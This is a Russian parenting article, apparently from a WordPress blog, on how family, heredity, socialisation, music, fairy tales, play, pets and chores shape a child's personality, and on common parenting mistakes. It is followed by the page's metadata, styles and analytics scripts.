не авторитет — главное друзья. Но время все расставит по своим местам, и взрослые дети начнут понимать своих родителей. Главное, чтобы личность не потерялась в социуме, чтобы ребенок не чувствовал себя никчемной песчинкой в огромной толпе.     \tВлияние окружающего мира      Первое место после роддома, куда родители приносят малыша — это его уютная детская комната. Вы спросите, может ли интерьер детской повлиять на развитие личности ребенка? Конечно, может, ведь ребенок в первую очередь изучает окружающий мир глазами, и от того, какие цвета и линии будут его окружать, зависит и его настроение, да и развитие в целом. У малыша должен быть уютный укромный уголок, и даже если у вас нет возможности выделить ему отдельную комнату, нужно разделить спальню на зону родителей и зону крохи (сделать это можно при помощи обыкновенной ширмы или гипсокартонной конструкции). Если же малышу повезло, и у него есть отдельная комната, позаботьтесь о его безопасности: не покупайте мебель с острыми углами, стеклянной поверхностью и прочее. Ну, а когда с помещением решено, пора задуматься и о его цветовом решении. Для совсем маленьких крох желательны спокойные, пастельные тона, для более старших детей можно придумать спокойную комнату с яркими акцентами.    Каждая мамочка начинает петь колыбельные своему малышу еще в тот момент, когда он находится у неё в животике. И все мы прекрасно знаем, что даже в утробе дети слышат нас, а на последних месяцах беременности даже отзываются на родные голоса легкими движениями ручек и ножек. Влияние музыки на развитие личности ребенка может быть различным в зависимости от качества самих мелодий и песен.    Так, самыми благоприятными и умиротворяющими можно назвать классическую и инструментальную музыку, музыкальные сказки, специально придуманные мелодии для детей. Правильно подобранная музыка способна успокоить кроху, воспитать в ней музыкальный вкус. Ну, а в повзрослевшем возрасте детей нужно знакомить с инструментами, с вокалом, чтобы они развивали свои голосовые связки, расширяли свой кругозор, умения и круг общения. Чего не стоит включать детям, так это тяжелую музыку, рок, транс и прочие музыкальные направления, которые вовсе не пригодны для маленькой неокрепшей психики.    Подобно мелодиям нужно с особой тщательностью подходить к подбору интересных историй для малыша, ведь влияние сказок на развитие личности ребенка играет не меньшую роль, нежели музыка. Сказки идут с нами по жизни, учат нас и наставляют, причем им удается остаться на всю жизнь не в памяти у нас, а прямо в подсознании. Наверняка вы каждый вечер рассказываете малышу одни и те же сказки, и кроха их запоминает, а когда вырастет — будет проговаривать их наизусть без запинки. Ребенок еще верит в чудеса, он принимает героев сказок за реальных персонажей, ассоциируя себя с ними.    Если главный герой сказки — положительный, то ребенок будет подражать ему только потому, что он занимает центровую позицию в повести. Ну, а если в сказке главенствует злой герой, то ребенок невольно захочет быть таким. Поэтому, с особой тщательностью подбирайте сказки для своих детей, чтобы они хотели подражать правильным героям. Да и сказки есть не только народные, которые все мы знаем наизусть, но и авторские. Существуют не только волшебные авторские сказки, но и обучающие, и психокоррекционные — их значение переоценить невозможно, ведь в сказках все рассказывается простыми, понятными любому словами, но их смысл может быть глубже, чем во многих книгах по психологии.  6 вариантов влияния родителей на развитие детей  Паттерны поведения, подсмотренные у родителей, отслеживаются на протяжении всей жизни. Это вы можете заметить и у себя, и у своих детей. Подражая и реагируя на действия взрослого, малыш каждый раз добавляет в свою копилку новый опыт и корректирует модель индивидуального поведения. То, как именно выражается влияние родителей на формирование личности ребёнка, изучает эйдетическая психология. Специалисты этого направления выделяют шесть сценариев.     \tИмитация   Подражают дети родителям неосознанно. Скопированы могут быть примеры как продуктивного, так и негативного поведения. Ребёнок, в чьей семье кто-то из родителей активно выплёскивает негативные эмоции, будет вести себя в детском коллективе сообразно этой модели. Наши комплексы, которые мы выражаем при детях, также найдут отражение в их личности. Если мать в открытую говорит о недостатках своей фигуры, то её дочь скорее всего тоже будет искать изъяны в себе. Однако если родители излучают уверенность и на своих поступках демонстрируют доверие к миру и доброту к окружающим, то именно это и будут копировать их дети.   \tИдентификацияИдентификация – это не просто копирование модели поведения. Это сценарий глубинного принятия мировоззрения родителя как своего собственного. Те ценности и убеждения, которые транслирует взрослый, становятся истиной и для ребёнка. Яркий пример этого процесса – династии врачей или военных. Помощь людям, решимость и самоотдача свойственны членам «медицинских» семей. Неудивительно, что дети впитывают ценности близкого окружения и искренне начинают считать их своими.    Однако не всегда самоощущение ребёнка совпадает с мировоззрением родителя. В этом случае возможна подмена собственных взглядов убеждениями матери или отца. Идентификация проявляет себя на глубинном уровне, предполагая полное отождествление своей жизненной роли с родительским мировоззрением.   \tРеакцияВ отличие от предыдущих двух пунктов, реакция – это поведение ребёнка, противоположное родительскому примеру. Большинство проходит через этот этап в подростковом возрасте, во время кризиса самоидентификации. Однако отголоски таких реакций можно проследить и у взрослых людей.    Есть яркие примеры этого сценария. В глубоко религиозной семье в результате реакции появляется бунтарь-атеист, который активно транслирует отличающееся от родительского мировоззрение. Ребёнок неряшливых родителей может стать маниакальным поборником чистоты. Оппозиция мнений иногда принимает необычные формы. Так, в семье с ЗОЖ-питанием, подросток может начать питаться фастфудом просто из чувства противоречия мнению родителей.    Не всегда эксперименты являются истинными проявлениями индивидуальности. Порой в погоне за отличиями, ребёнок забывает о том, кто он есть на самом деле.   \tПотеряЕсли ребёнок не может удовлетворить свои базовые потребности в период взросления, то позднее он будет пытаться восполнить то, что недополучил в детстве. Это относится к единению с матерью, общению с отцом, удовлетворению биологических потребностей и атмосфере в семье. Лишения дети могут испытывать, если растут в условиях жестких правил или, наоборот, неограниченной свободы.    В сознательном возрасте потеря может привести к физиологическим, а также психическим расстройствам. Булимия, наркомания, проблемы в сексуальной сфере – это тяжелые последствия влияния поведения родителей на детей. Психологический дискомфорт в раннем возрасте также может приводить к нестабильному эмоциональному поведению в будущем. Человек пытается таким способом дополучить любовь и внимание.   \tПроекция   Проекция подразумевает оценку и додумывание действий других людей через призму личного мнения, опыта, убеждений. У детей эта тенденция может приводить к различным последствиям. Причём выявить проекцию можно только во время прямого общения с ребёнком. Влияние развода родителей на детей в этой связи критично именно потому, что вызывает сильные переживания и проекцию негативных эмоций на мать или отца.    Приведём несколько примеров детских проекций. В многодетной семье один из ребят может почувствовать себя ущемлённым и нелюбимым лишь потому, что мама других поцеловала, а его лишь погладила по голове по возвращении домой. Или же, услышав мнение родителя о брате («Какой умный парень!»), ребёнок может сделать вывод о том, что его считают глупым. В семье, где один из родителей пропадает на работе, чтобы обеспечить семью, дети чувствуют не заботу с его стороны, а отсутствие любви. Взрослые понимают, что это ложный вывод, а детям такая додуманная реальность приносит лишь страдания.    Почвой для негативной проекции может стать даже случайное замечание. Ребёнок зачастую обманывается в своих предположениях, но для него они становятся истиной, если он не получает обратной связи от родителя.    Читайте нашу статью «Визуализация желаний: правила и секреты метода».   \tПривязанностьМаленький ребёнок испытывает естественную потребность в привязанности к родителям. Зависимое поведение для крохи – это нормальный этап развития. Влияние родителей на становление ребёнка в этот период как раз и подразумевает четкое обозначение границ и принятие решений за детей. Однако желание взрослых контролировать каждый шаг отпрыска в более зрелом возрасте приводит к негативным последствиям. Ребёнок в результате теряет способность к самостоятельному принятию решений. «Маменькин сынок», «Никак повзрослеть не может» – это всё результат патологической привязанности.    Чуткие родители понимают, когда требуется жёстко расставить границы, а когда дать свободу выбора. Важно научить ребёнка доверять не только маме и папе, но и самому себе. Это ключевой навык для уверенной самостоятельной жизни.    Общение и контакт с ребёнком оказывают на него влияние каждый день. Чтобы оценить качество такого взаимодействия, важно анализировать своё поведение: степень самокритики, умение выстраивать отношения с другими людьми, отношение к жизненным неурядицам и другие аспекты.    Биологические факторы развития ребенка  Многие ученые сходятся во мнении, что именно биологические факторы развития ребенка играют ключевую роль. Ведь наследственность во многом определяет уровень физического, умственного и нравственного развития. В каждом человеке от рождения имеются некие органические задатки, определяющие степень развития основных сторон личности, таких как виды одаренности или таланты, динамику психических процессов и эмоциональную сферу. В качестве материальных носителей наследственности выступают гены, благодаря которым маленький человек наследует анатомическое строение, особенности физиологического функционирования и характер обмена веществ, тип нервной системы и пр. Кроме того, именно наследственность определяет ключевые безусловнорефлекторные реакции и функционирование физиологических механизмов.    Естественно на протяжении жизни человека его наследственность корректируется социальным воздействием и влиянием системы воспитания. Так как нервная система довольно пластична, ее тип может изменяться под влиянием определенных жизненных впечатлений. Однако биологические факторы развития ребенка все же во многом определяют характер, темперамент и способности человека.  Наличие патологий развития  Наличие аномалий и патологий развития очень сильно влияет на формирование личности ребенка. Тут очень важно, затрагивают ли аномалии психическую деятельность или нет. Если у ребенка диагностировано отставание психического развития или сниженный интеллект, то это не значит, что он лишен процесса личностного развития. Совсем нет – просто оно идет по другому пути.    Важным фактором тут является то, какие именно нарушения имеются ввиду. Например, если ребенок родился глухим, слепым, не может говорить или же у него есть целый комплекс нарушений. Восприятие мира для него сразу же меняется. А значит, и себя он ощущает совсем не так, как человек без нарушений. Личность формируется тем, как мы реагируем на изменение окружающего мира. Если пропадает какой-то канал связи, значит, лично для нас мир уже выглядит иначе.  Социальные  Социальные факторы, формирующие личность ребенка, очень разнообразны. Здесь имеет значение практические все. Это получение социального опыта. Можно сказать, что социальные факторы «наслаиваются» на биологические. Биологию тут можно считать базисом.  Социализация  Социализация, или процесс усвоения человеком социального опыта, начинается очень рано – буквально с первых дней появления на свет.  Мы находимся в социальной среде, и ее нормы и правила влияют на формирование личности каждого человека. Сюда входит:     \tвозможность общаться;   \tкоммуникабельность;   \tжелание или нежелание ребенка следовать общим правилам поведения;   \tадаптация в учебном заведении.    Чем раньше начинается социализация малыша, тем лучше. Если у ребенка есть возможность посещать садик, это всегда даст позитивный опыт. Там он быстрее понимает, как устроено общество, по каким правилам действует. Приобретается опыт взаимодействия с другими детьми и взрослыми людьми.      Если малыша лишают общения, он не посещает садик, мало гуляет, это может привести к замкнутости, концентрации только лишь на себе, своих желаниях. Такие личностные качества часто мешают в дальнейшей жизни. Социальные факторы развития личности оказывают огромное воздействие на качество жизни человека. Если не научить кроху общаться, дружить, понимать других людей, ему будет очень тяжело строить более серьезные отношения во взрослой жизни.    Находиться в обществе — значит проявлять себя, развивать свои таланты. Со временем появляется критическая оценка себя. Так происходит самостоятельная коррекция поведения, изменение некоторых черт характера.  Семья и отношение к ребенку  Если рассмотреть несколько типов окружения и организации жизни детей, то видно, как по-разному формируются личностные качества.     Иногда малыш становится центром вселенной для семьи. Все разговоры только о нем, новостях его жизни, успехах. Ему покупаются все вещи, которые он желает получить. Мама и бабушка вылавливают из супа лук, который он не любит кушать. Это ведет к формированию определенных качеств характера ребенка. Формируется личностный взгляд на жизнь:     \tэгоистичное, часто потребительское отношение к жизни;   \tребенок не может полностью использовать свой потенциал, развивать навыки (нет необходимости, ведь он и так окружен восхищением);   \tслабо развивается воля (не нужно добиваться чего-то – все и так появляется по желанию);   \tплохая эмпатия (человек заинтересован только в себе, а чужие переживания мало значат для него).    В противоположной ситуации от ребенка требуют самостоятельности, он получает задания по дому. Похвала звучит только тогда, когда есть реальное достижение. В его личностной характеристике присутствуют другие качества:     \tналичие воли;   \tнеобходимость использовать свои сильные стороны, чтобы заслужить похвалу, поощрение   \tэмпатия (ребенок понимает переживания, чувства, настроение другого человека, родителей);   \tналичие самоконтроля.    Отношение к ребенку в семье сказывается на формировании его личности. Например, оба этих малыша отправились в первый класс.  Первому будет очень тяжело пройти адаптационный период, ведь он не привык к подобным испытаниям. Второму будет гораздо проще приспособиться и проявить себя. Самостоятельность, ответственность за свои поступки, самокритика — черты личности, которые формируются под влиянием семьи.  Факторы психического развития ребенка  К предпосылкам или факторам психического развития ребенка относятся различные обстоятельства, которые влияют на его уровень психического развития. Так как человек является био-социальным существом, то к факторам психического развития ребенка можно отнести природные и биологические задатки, а также социальные условия жизни. Именно под воздействием каждого из данных факторов и происходит психическое развитие ребенка.    Самым мощным по силе воздействия на психологическое развитие ребенка является социальный фактор. Именно характер психологических отношений между родителями и малышом в раннем детстве во многом формирует его личность. Хотя малыш в первые годы жизни еще не способен разбираться в тонкостях межличностного общения и понимать конфликты, он чувствует основную атмосферу, царящую в семье.    Если в семейных отношениях преобладает любовь, доверие и уважение друг к другу, то и ребенок будет иметь здоровую и крепкую психику. Маленькие дети нередко чувствуют собственную вину в конфликтах взрослых и могут ощущать собственную никчемность, а это нередко приводит к психическим травмам.    Психическое развитие ребенка в основном подвержено нескольким ключевым условиям:     \tнормальное функционирование головного мозга обеспечивает своевременное и правильное развитие малыша;   \tполноценное физическое развитие малыша и развитие нервных процессов;   \tналичие должного воспитания и правильной системы развития ребенка: систематическое и последовательное обучение, как в домашних условиях, так и в детском саду, школе и различных образовательных учреждениях;   \tсохранность органов чувств, благодаря которым обеспечивается связь малыша с внешним миром.    Именно при соблюдении всех этих условий малыш сможет правильно развиваться в психологическом плане.  Социальные факторы развития  Отдельное внимание следует уделить одному из основных факторов развития личности ребенка – социальной среде. Она способствует формированию у ребенка системы нравственных норм и моральных ценностей. Кроме того среда во многом определяет уровень самооценки ребенка. На формирование личности влияет познавательная деятельность ребенка, к которой относятся развитие врожденных двигательных рефлексов, речи и мышления. Важно, чтобы ребенок мог усвоить социальный опыт и научиться основам и нормам поведения в обществе.    По мере взросления малыша могут изменяться и факторы развития личности ребенка, так как в различном возрасте человек занимает определенное место в системе существующих вокруг него общественных отношений, он учится выполнять обязанности и отдельные функции. Факторы развития личности ребенка определяют его отношение к действительности и его мировоззрение.    Таким образом, факторы развития ребенка формируют его активность и роль в социуме. Если в семье практикуется правильная система воспитания, то ребенок раньше сможет перейти к самовоспитанию, развить нравственную стойкость и выстроить здоровые межличностные отношения.  Что влияет на развитие личности  Потребности и интересы личности, ее духовное богатство, способности зависят от условий, в которых проходит формирование ребенка. Факторы, производящие основное влияние на развитие человека, следующие:  Наследственность  Стартовое условие, родительская программа, которая становится предпосылкой развития положительных качеств. Обратной стороной наследственности становятся наследственные заболевания, физические дефекты, способные ограничить человека в развитии.  Среда  Под ней понимают жизненные условия, биологическую среду (свет, пища, воздух), а также социальную (семья, друзья, общество, религиозные и национальные традиции, ситуация в политике, экономике, науке).    Среда бывает специально организованной, развивающей или имеет стихийный характер, педагогически неуправляемый, что приводит к трудностям в период взросления.    Воспитание, обучение  Несут положительный заряд, направлены на формирование нравственных ориентиров, передачу знаний, опыта. Процесс включается с момента рождения малыша, меняет формы и методы, ориентируясь на возраст, индивидуальные особенности.  Самостоятельность, активность  Воспитание проходит более продуктивно, если ребенок сам к чему-то стремится, проявляет интерес к различным сторонам деятельности, увлекается игрой, учебой, трудом. Воспитываемый, становясь субъектом, осознанно изменяет сам себя.  Факторы, влияющие на развитие личности с 2-х лет     \tВлияние творчества    Ни лепить, ни вышивать, ни играть роли ребенок не может ранее определенного возраста, но вот рисовать, точнее «мазюкать» ему удается уже после первого дня рождения. Но это и рисованием-то назвать нельзя, хотя ребенок уже учится тактильному восприятию, начинает различать основные цвета. Даже когда у малыша получаются каракули, важно вовсе не это — самое главное, что он научился держать в руках тонкий предмет и управлять им.    Чем больше ребенок рисует, тем больше у него усидчивости, сосредоточения, внимательности. По мере того, как растет ребенок, растет и профессионализм его рисунков, и если развивать его рвение и дальше, то он проявит прекрасные художественные способности. Влияние изобразительного искусства на развитие личности ребенка обусловлено, прежде всего, эстетической стороной жизни, ведь маленькие художники уже знают, что такое светотень, оптические законы, какие цвета сочетаются, а какие нежелательно соединять, и еще много всего полезного, о чем остальные их сверстники даже не подозревают.    Ребенок, у которого есть рвение к рисованию, наверняка вырастет художественной личностью, со своим неповторимым вкусом, с определенным виденьем этого мира, с особой внимательностью к деталям и с непревзойденным чувством моды и дизайна.      Но помимо рисования есть еще немало видов творчества, которые захватывают ребенка и развивают его. Многие родители задаются вопросом, каково же влияние творчества ребенка на развитие его личности? Во-первых, для того, чтобы делать что-то своими руками, необходима усидчивость, а это весьма положительное качество для растущей личности. Во-вторых, всё, что сделано своими руками, можно подарить друзьям, родным, а это учит ребенка доброжелательности, желанию сделать что-либо во благо других. Ну и, в-третьих, чем больше творческих направлений изучит ребенок, тем более развитым он себя почувствует, тем больше круг его друзей и знакомых, и тем больше гордости будет у вас, дорогие родители, за то, что ваш малыш столько всего умеет.    Так, например, лепка из пластилина, соленого теста или пластики поможет ребенку развить наглядно-образное мышление, научит его наблюдать, сравнивать и анализировать, а бисероплетение идеально развивает мелкую моторику рук и эстетический вкус. Отдельного внимания требует такой вид творчества, как театр, ведь он объединяет в себе всё — и актерское мастерство, и ораторство, и песни, и танцы, и умение подать себя перед публикой. Это идеальное место для тех, кто слишком зажат и боится общества. Здесь замкнутые личности раскрепощаются, непоседы находят выплеск своих эмоций, при этом все они учатся правильной дикции, постановке голоса и предложений. Ну, а играть сценку вместе со своими друзьями — это просто счастье не только для детей, но и для многих взрослых.     \tВлияние игр и домашних животных    Возможно, у вас уже был питомец до рождения малыша, а может вы решили завести его после того, как ребенку исполнилось 2 года, но в любом случае положительное влияние домашних животных на развитие ребенка доказано учеными. Питомцы — это такие же живые существа, как и мы с вами, и ребенок видит в их «лице» друга, союзника, собеседника.    Детям нравится прикасаться к мягкой шерстке кошек, хомячков, бегать по всей квартире или по парку с собакой, смотреть на неспешно плавающих рыбок в аквариуме. Какого бы питомца вы ни решили завести, знайте, что с любым животным ребенок найдет общий язык. Но каждое животное по-разному влияет на развитие личности ребенка. Самым идеальным вариантом будут кошки — это те существа, которые научат ребенка любви, ласке, дружбе, с ними не соскучишься, они всесторонне развивают малыша.    Настоящей дружбе и активному отдыху детей научат собаки. Мелкие пушистые грызуны, а также пернатые питомцы хороши в большинстве случаев для созерцания и умиления, но ни поиграть с ними, ни потискать их вдоволь не удастся. Однако любому животному ребенок будет рад, ведь у него появится друг, который всегда будет рядом, с которым можно и погрустить и поиграть, и просто побыть рядом.    С любыми животными можно придумать какую-нибудь игру, и это очередная ступенька в развитии мышления ребенка. Если он умеет придумывать новые игры, вовлекает в них всех друзей, то мы видит в нем творческую натуру с нотками лидерских качеств. Роль игры в развитии личности ребёнка такова, что именно по ней можно наблюдать психологическое состояние малыша, его рвения, возможности и желания.    Более разнообразную игровую деятельность дает ребенку садик, где воспитатели стараются придумать для детей развивающие игры, где нужно не только следовать правилам, но и думать. Например, дидактические игры учат детей элементарным понятиям о цвете, фактуре, размере, малыши во время игры становятся более сосредоточенными, внимательными. Подвижные игры любят все дети, и это отличное подспорье для поддержания их физической формы, активного движения. К тому же, именно в таких играх сразу видно, кто лидер среди детей, а кто ведомый.    Такое качество личности, как лидерство обязательно нужно развивать в ребенке — тогда он будет успешным человеком. Но даже если ваш малыш пока ведомый, все еще можно исправить правильными наставлениями, подбадриванием и хвальбой.    В сюжетно-ролевых играх также сразу можно заметить личностные качества, будь то доброжелательность или озлобленность, щедрость или жадность и прочее, но в детском возрасте всё это является проекцией отношений в семье на психику ребенка. Вот и задумайтесь, дорогие родители, всё ли ваш малыш делает правильно, и чем вы могли подвести его к подобному игровому поведению.  Факторы, влияющие на развитие личности дошкольника  Дошкольники впитывают в себя информации больше, чем когда бы то ни было в дальнейшей жизни, именно поэтому нужно не упустить эти первые семь лет жизни малыша. На развитие личности дошкольника в обязательном порядке влияют родители, причем не только тогда, когда обращают на него внимание, хвалят или ругают, но и в любую секунду, когда малыш наблюдает за их поведением. Именно от родителей зависит развитие личности детей дошкольного возраста — будет ли воспринят данный ребенок в детском садике как доброжелательный и спокойный малыш, либо как хулиган, а может как испуганный «зверёк».      В дошкольном возрасте ребенок проходит три фазы развития личности: адаптацию, индивидуализацию и интеграцию, и от того, насколько успешно каждая из фаз перетекает в другую, зависит поведение ребенка. Но в большинстве случаев кризисов не избежать — они случаются, когда ребенок идет в садик, когда знакомится с новыми людьми, когда ему нужно подчиняться воспитателю.    Однако родители просто обязаны помочь своему чаду справиться со всем: в фазу адаптации рассказывать о нормах поведения в обществе, на фазе индивидуализации помочь ребенку раскрыть себя перед другими, показать, чем он может выделиться среди них. Если родители не принимают участия в развитии личности детей дошкольного возраста, то крохи сами путем проб и ошибок находят для себя единственно возможный (по их мнению), но не всегда верный путь.     \tВлияние труда    Наши крохи так любят повторять все за нами, что невольно умиляешься, когда сынишка берет веник или дочурка просит дать ей тряпочку для вытирания пыли. Главное не отбейте это рвение помогать в раннем детстве, иначе в юности вы сами будете сильно страдать от того, что вроде и ребенок достаточно взрослый, но помогать не хочет.    Роль труда в развитии личности ребенка заключается в том, что уже с тех лет, когда малышу по силам мелкие домашние работы, он учится чистоте, ответственности, уважению к чужому труду, у него возникает желание помогать ближнему. Главное для родителей — не наделать ошибок, и тогда ваш малыш всегда будет помогать вам, и не за деньги или подарки (как сейчас заведено во многих семьях), а просто потому, что он вас уважает.  Факторы, влияющие на развитие личности младшего школьника  Пережили кризис 3-х лет, значит, переживет и кризис 7-ми, ведь оба они обусловлены двумя самыми главными событиями в жизни ребенка — походом в садик и в первый класс. Теперь уже помимо семьи на развитие личности младшего дошкольника влияют и учителя, и сверстники, и субъективные факторы (повышенная активность, подражательность, эмоциональность).    Ребенок получает новые мотивации — заработать лучшую оценку, читать быстрее всех, получить похвалу от учителя, и это заставляет его быть более целеустремленным и ответственным. Но при этом важно не проглядеть, чтобы в стремлении к цели ребенок не стал подхалимом и ябедой, ведь это не лучшие личностные качества. К тому же, именно в этом возрасте у ребенка формируется объективная самооценка, на которую влияют и его успеваемость, и отношение к нему родителей, учителей, одноклассников.    Всё, что находится вокруг ребенка, влияет на формирование его личности. Просто невозможно окружить ребенка положительными факторами, но постараться стать ему опорой по жизни, верными советчиками и любящими родителями вы просто обязаны, ведь тогда ваш ребенок вырастет положительной самодостаточной личностью.  Какие ошибки допускают родители при воспитании личности  При формировании личности ребенка родителям важно не допускать таких распространенных ошибок.  Категорический запрет  Основная ошибка воспитания. Запаситесь терпением к малышу, уважайте его. Не научившись понимать его, родители идут на неизбежные ошибки, ведущие к психическим и физическим проблемам. Игнорируя желания и интересы ребенка, отвечая на большинство из них категорическими запретами, можно даже пропустить начальную стадию какого-нибудь заболевания. Пример: вы заметили, что ребенок начал есть известь. Первая реакция большинства родителей: недовольство, крик, запрет приближаться к стене. Правильная реакция: визит к доктору. Вероятно, медик расскажет, что в организме малыша наблюдается нехватка солей кальция. К тому же подобное отношение сформирует у ребенка желание совершать некоторые поступки украдкой. Многие становятся скрытными, недоверчивыми.  Гиперопека  При формировании личности ребенка гиперопека – не лучший помощник. Чрезмерная опека может отрицательно подействовать на малыша. Когда он достигает определенного возраста и пытается проявить самостоятельность, то зачастую это воспринимается в штыки. Пример: ребенок хочет сам пользоваться ложкой, но мама, боясь что он испачкается или не справиться, продолжает его кормить сама.    Гиперопека проявляется в насильственном действии, что может обернуться возникновением невроза. В прочих случаях опека без крайней необходимости может обернуться тем, что ребенку так и не удастся обрести друзей, ведь мама и бабушка неотрывно находится рядом. У личности могут появиться трудности с социализацией, он не приобретает способность высказать и отстоять свое мнение. Возможные последствия: психологические проблемы, устраняющиеся только при содействии специалистов.  Чрезмерная требовательность  Для полноценного формирования личности ребенка нужно, чтобы он не только знал, но и осознавал, что дозволено, а что запрещено. Если проявлять к нему чрезмерную требовательность, не давая четких объяснений причин, почему нужно поступать так, как вы говорите, то к добру это не приведет. Какие черты приобретет личность? Раздражительность, упрямство. Лучший вариант: родители детально объясняют мотивы своих требований, и со временем они становятся личными убеждениями ребенка.  Нотации  Первый фактор, провоцирующий детский протест – длительные нотации. Нередко родители полагают, что ребенок лучше усвоит информацию, выслушав долгие и повторяющиеся нотации. В них нет никакой необходимости. Этот подход не имеет конструктивной составляющей. Особенно табу – другие дети, ставящиеся в пример. Постепенно ребенок начнет воспринимать их, как личных врагов. Нудные нотации зачастую вызывают негативную реакцию, теряя свою воспитательную ценность.  Безмерное баловство ребенка  Родители, слишком балующие своих детей, создают большую проблему. Это явление не менее негативно, чем нехватка влияния. Разбалованные дети, не знающие ни в чем отказа, не имеющие обязанностей со временем сталкиваются с невозможностью побороть даже мелкие жизненные преграды, проблемы. При возникновении ситуации, когда их желания и реальность не совпадают, ведут к перенапряжению нервной системы, что может обернуться срывом.         \thttps://vospitanie.guru/sotsialnoe/lichnost-rebenka   \thttps://www.gnomik.ru/articles/art-razvitie-lichnosti-rebyenka/   \thttps://blog.molodost.bz/relation/vliyanie-roditeley-na-detey/   \thttps://mezhdunami.net/dety/faktory-razvitiya-rebenka.html   \thttps://rebenkoved.ru/psihologiya/vliyanie-vrozhdennyh-kachestv-i-vospitaniya-na-razvitie-lichnosti.html   \thttps://PsyLogik.ru/54-formirovanie-lichnosti-rebenka.html    ","keywords":"","datePublished":"2020-07-23T09:54:42+03:00","dateModified":"2020-07-26T00:40:17+03:00","author":{"@type":"Person","name":"admin","url":"https://malchishki-i-devchonki.ru/author/admin","sameAs":[],"image":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","height":96,"width":96}},"editor":{"@type":"Person","name":"admin","url":"https://malchishki-i-devchonki.ru/author/admin","sameAs":[],"image":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Мальчишки и девчонки","url":"https://malchishki-i-devchonki.ru","logo":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/maldev_logo.jpg","width":"50","height":"50"}},"image":[{"@type":"ImageObject","@id":"https://malchishki-i-devchonki.ru/faktory-razvitiya-lichnosti-rebenka-kak-pravilno-podojti-k-protsessu-vospitaniya.html#primaryimage","url":"https://malchishki-i-devchonki.ru/wp-content/uploads/2020/07/Faktory-razvitiya-lichnosti-rebenka-scaled.jpg","width":"2560","height":"1097","caption":"Факторы развития личности ребенка"}]}]
</script>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f189; background-image: url("https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/bggg-min.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" sizes="32x32" />
<link rel="icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" />
<meta name="msapplication-TileImage" content="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" />
		<style type="text/css" id="wp-custom-css">
			 

#content img {
	height:auto!important;
}

.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:16px
}
@media (max-width: 576px) {
	body {
 
    font-size: 19px;
		line-height: 1.9;}
	.entry-title {
		font-size:24px
	}
		.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:13px
}
}


@media (min-width: 576px){
.site-logotype { 
    margin-left: 40px;
   
	}}

.entry-footer {
 
    clear: both;
}

@media (max-width: 576px){
	.site-logotype img {
		max-width: 175px;}
}

@media (min-width: 992px) {
body.sidebar-none .b-related__items .post-card:nth-child(odd), body.sidebar-none .posts-container--two-columns .post-card:nth-child(odd) {
  
    background: #FFFFCD;
    padding: 10px;
	}}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}
 .b-share__ico {
  
    font-size: 16px;
}

@media (max-width: 576px) {
 
.leafer-button-left a {
    width: 20px;
}
	.leafer-button-right a {
		  width: 20px;
		    left: 60px;
	}
}
.entry-image:not(.entry-image--big) {
    margin-left: 0px;
    text-align: center;
}

@media (max-width: 576px) {
	 
.leafer-button-left a {
    width: 20px;
}
	.leafer-button-right a {
		  width: 20px;
		    left: 60px;
	}
}


@media (max-width: 1024px) {
	.leftrightads{display:none}
}
@media (max-width: 1024px) {
	.pc{display:none}
}
@media (min-width: 1024px) {
	.mob{display:none}
}
.site-logotype img {
    
    background: #ffffffd9;
}		</style>
		<script>var ajaxUrlFlatPM = "https://malchishki-i-devchonki.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <meta name="rp7069e0a2885f46c596dfcdea94e98c69" content="b6d588a79f70c92931222a36bf58d341" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(4472155, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/4472155" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	<meta name="p:domain_verify" content="05ddc0095897525a8e10da19efe4ca32"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script>	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3301642786983760" crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6136530018778340" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-2685 single-format-standard custom-background  group-blog">

